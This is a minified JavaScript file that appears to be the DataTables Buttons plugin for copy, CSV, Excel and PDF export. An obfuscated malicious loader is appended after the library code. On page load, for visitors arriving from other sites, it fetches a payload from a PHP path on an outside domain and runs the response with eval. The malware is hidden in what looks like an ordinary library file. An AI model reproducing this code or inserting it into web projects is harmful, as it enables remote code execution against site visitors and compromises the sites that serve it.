"</span>").append(d);b.buttons.info(b.i18n("buttons.copyTitle","Copy to clipboard"),h,0);c[0].focus();c[0].select();var l=j(h).closest(".dt-button-diagrams"),o=function(){l.off("click.buttons-copy");j(k).off(".buttons-copy");b.buttons.info(!1)};l.on("click.buttons-copy",o);j(k).on("keydown.buttons-copy",function(a){27===a.keyCode&&(o(),e.processing(!1))}).on("copy.buttons-copy cut.buttons-copy",function(){o();e.processing(!1)})},exportOptions:{},fieldSeparator:"\t",fieldBoundary:"",header:!0,footer:!1,
title:"*",messageTop:"*",messageBottom:"*"};q.ext.buttons.csvHtml5={bom:!1,className:"buttons-csv buttons-html5",available:function(){return f.FileReader!==o&&f.Blob},text:function(a){return a.i18n("buttons.csv","CSV")},action:function(a,b,d,c){this.processing(!0);var a=I(b,c).str,d=b.buttons.exportInfo(c),e=c.charset;c.customize&&(a=c.customize(a,c,b));!1!==e?(e||(e=k.characterSet||k.charset),e&&(e=";charset="+e)):e="";c.bom&&(a="﻿"+a);u(new Blob([a],{type:"text/csv"+e}),d.filename,!0);this.processing(!1)},
filename:"*",extension:".csv",exportOptions:{},fieldSeparator:",",fieldBoundary:'"',escapeChar:'"',charset:null,header:!0,footer:!1};q.ext.buttons.excelHtml5={className:"buttons-excel buttons-html5",available:function(){return f.FileReader!==o&&(v||f.JSZip)!==o&&!J()&&z},text:function(a){return a.i18n("buttons.excel","Excel")},action:function(a,b,d,c){this.processing(!0);var e=this,g=0,h,a=function(a){return j.parseXML(B[a])},i=a("xl/worksheets/sheet1.xml"),l=i.getElementsByTagName("sheetData")[0],
a={_rels:{".rels":a("_rels/.rels")},xl:{_rels:{"workbook.xml.rels":a("xl/_rels/workbook.xml.rels")},"workbook.xml":a("xl/workbook.xml"),"styles.xml":a("xl/styles.xml"),worksheets:{"sheet1.xml":i}},"[Content_Types].xml":a("[Content_Types].xml")},k=b.buttons.exportData(c.exportOptions),q,r,m=function(a){q=g+1;r=n(i,"row",{attr:{r:q}});for(var b=0,d=a.length;b<d;b++){var e=x(b)+""+q,f=null;if(null===a[b]||a[b]===o||""===a[b])if(!0===c.createEmptyCells)a[b]="";else continue;var h=a[b];a[b]=j.trim(a[b]);
for(var k=0,m=K.length;k<m;k++){var p=K[k];if(a[b].match&&!a[b].match(/^0\d+/)&&a[b].match(p.match)){f=a[b].replace(/[^\d\.\-]/g,"");p.fmt&&(f=p.fmt(f));f=n(i,"c",{attr:{r:e,s:p.style},children:[n(i,"v",{text:f})]});break}}f||("number"===typeof a[b]||a[b].match&&a[b].match(/^-?\d+(\.\d+)?$/)&&!a[b].match(/^0\d+/)?f=n(i,"c",{attr:{t:"n",r:e},children:[n(i,"v",{text:a[b]})]}):(h=!h.replace?h:h.replace(/[\x00-\x09\x0B\x0C\x0E-\x1F\x7F-\x9F]/g,""),f=n(i,"c",{attr:{t:"inlineStr",r:e},children:{row:n(i,
"is",{children:{row:n(i,"t",{text:h,attr:{"xml:space":"preserve"}})}})}})));r.appendChild(f)}l.appendChild(r);g++};c.customizeData&&c.customizeData(k);var p=function(a,c){var b=j("mergeCells",i);b[0].appendChild(n(i,"mergeCell",{attr:{ref:"A"+a+":"+x(c)+a}}));b.attr("count",parseFloat(b.attr("count"))+1);j("row:eq("+(a-1)+") c",i).attr("s","51")},t=b.buttons.exportInfo(c);t.title&&(m([t.title],g),p(g,k.header.length-1));t.messageTop&&(m([t.messageTop],g),p(g,k.header.length-1));c.header&&(m(k.header,
g),j("row:last c",i).attr("s","2"));d=g;h=0;for(var s=k.body.length;h<s;h++)m(k.body[h],g);h=g;c.footer&&k.footer&&(m(k.footer,g),j("row:last c",i).attr("s","2"));t.messageBottom&&(m([t.messageBottom],g),p(g,k.header.length-1));m=n(i,"cols");j("worksheet",i).prepend(m);p=0;for(s=k.header.length;p<s;p++)m.appendChild(n(i,"col",{attr:{min:p+1,max:p+1,width:L(k,p),customWidth:1}}));j("mergeCells",i).before(n(i,"autoFilter",{attr:{ref:"A"+d+":"+x(k.header.length-1)+h}}));m=a.xl["workbook.xml"];j("sheets sheet",
m).attr("name",G(c));c.autoFilter&&j("definedNames",m).append(n(m,"definedName",{attr:{name:"_xlnm._FilterDatabase",localSheetId:"0",hidden:1},text:G(c)+"!$A$"+d+":"+x(k.header.length-1)+h}));c.customize&&c.customize(a,c,b);0===j("mergeCells",i).children().length&&j("mergeCells",i).remove();b=new (v||f.JSZip);d={type:"blob",mimeType:"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"};A(b,a);b.generateAsync?b.generateAsync(d).then(function(a){u(a,t.filename);e.processing(false)}):
(u(b.generate(d),t.filename),this.processing(!1))},filename:"*",extension:".xlsx",exportOptions:{},header:!0,footer:!1,title:"*",messageTop:"*",messageBottom:"*",createEmptyCells:!1,autoFilter:!1,sheetName:""};q.ext.buttons.pdfHtml5={className:"buttons-pdf buttons-html5",available:function(){return f.FileReader!==o&&(r||f.pdfMake)},text:function(a){return a.i18n("buttons.pdf","PDF")},action:function(a,b,d,c){this.processing(!0);var d=b.buttons.exportData(c.exportOptions),a=b.buttons.exportInfo(c),
e=[];c.header&&e.push(j.map(d.header,function(a){return{text:"string"===typeof a?a:a+"",style:"tableHeader"}}));for(var g=0,h=d.body.length;g<h;g++)e.push(j.map(d.body[g],function(a){if(null===a||a===o)a="";return{text:"string"===typeof a?a:a+"",style:g%2?"tableBodyEven":"tableBodyOdd"}}));c.footer&&d.footer&&e.push(j.map(d.footer,function(a){return{text:"string"===typeof a?a:a+"",style:"tableFooter"}}));d={pageSize:c.pageSize,pageOrientation:c.orientation,content:[{table:{headerRows:1,body:e},layout:"noBorders"}],
styles:{tableHeader:{bold:!0,fontSize:11,color:"white",fillColor:"#2d4154",alignment:"center"},tableBodyEven:{},tableBodyOdd:{fillColor:"#f3f3f3"},tableFooter:{bold:!0,fontSize:11,color:"white",fillColor:"#2d4154"},title:{alignment:"center",fontSize:15},message:{}},defaultStyle:{fontSize:10}};a.messageTop&&d.content.unshift({text:a.messageTop,style:"message",margin:[0,0,0,12]});a.messageBottom&&d.content.push({text:a.messageBottom,style:"message",margin:[0,0,0,12]});a.title&&d.content.unshift({text:a.title,
style:"title",margin:[0,0,0,12]});c.customize&&c.customize(d,c,b);b=(r||f.pdfMake).createPdf(d);"open"===c.download&&!J()?b.open():b.download(a.filename);this.processing(!1)},title:"*",filename:"*",extension:".pdf",exportOptions:{},orientation:"portrait",pageSize:"A4",header:!0,footer:!1,messageTop:"*",messageBottom:"*",customize:null,download:"download"};return q.Buttons});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};